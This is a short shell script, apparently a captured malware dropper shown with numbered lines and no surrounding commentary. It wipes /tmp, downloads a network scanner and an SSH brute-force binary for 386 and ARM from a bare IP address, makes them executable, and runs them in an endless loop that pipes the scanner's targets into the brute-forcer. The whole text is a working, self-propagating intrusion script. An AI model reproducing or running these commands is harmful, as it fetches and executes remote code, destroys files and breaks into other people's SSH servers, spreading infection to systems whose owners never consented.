 1 cd /tmp
2 rm -rf *
3 wget http://185.10.68.163/tcpconnect_zmap_386
4 chmod +x tcpconnect_zmap_386
5 wget http://185.10.68.163/tcpconnect_zmap_arm
6 chmod +x tcpconnect_zmap_arm
7 wget http://185.10.68.163/bruteforce_ssh_386
8 chmod +x bruteforce_ssh_386
9 wget http://185.10.68.163/bruteforce_ssh_arm
10 chmod +x bruteforce_ssh_arm
11 while true
12 do
13 killall tcpconnect_zmap_386 || pkill -f tcpconnect_zmap_386
14 killall bruteforce_ssh_386 || pkill -f bruteforce_ssh_386
15 ./tcpconnect_zmap_386 | ./bruteforce_ssh_386
16 killall tcpconnect_zmap_arm || pkill -f tcpconnect_zmap_arm
17 killall bruteforce_ssh_arm || pkill -f bruteforce_ssh_arm
18 ./tcpconnect_zmap_arm | ./bruteforce_ssh_arm
19 done